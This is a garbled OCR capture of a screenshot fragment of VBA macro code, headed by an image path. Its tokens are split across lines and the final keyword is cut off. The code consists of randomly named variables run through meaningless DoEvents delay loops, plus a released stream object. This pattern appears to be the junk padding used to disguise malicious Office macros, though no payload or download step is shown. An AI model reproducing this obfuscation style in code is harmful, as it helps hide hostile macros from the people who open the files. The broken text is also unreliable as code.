
uQcpm = uQcpm + 1: 
DoEvents
Loop
Set
 objStream = 
Nothing
Dim
 AGaiQCyyxCng 
As
Integer
AGaiQCyyxCng = 2260
Do
While
 AGaiQCyyxCng < 2260 + 10
AGaiQCyyxCng = AGaiQCyyxCng + 1: 
DoEvents
Loop
Dim
 QsfpMHlnSn 
As
Integer
QsfpMHlnSn = 2326
Do
While
 QsfpMHlnSn < 2326 + 10
QsfpMHlnSn = QsfpMHlnSn + 1: 
DoEvents
Loop
End
If
Dim
 JPLYopKMtbDTAGaiQCyy 
As
Integer
JPLYopKMtbDTAGaiQCyy = 1249
Do
While
 JPLYopKMtbDTAGaiQCyy < 1249 + 10
JPLYopKMtbDTAGaiQCyy = JPLYopKMtbDTAGaiQCyy + 1: 
DoEven
Loop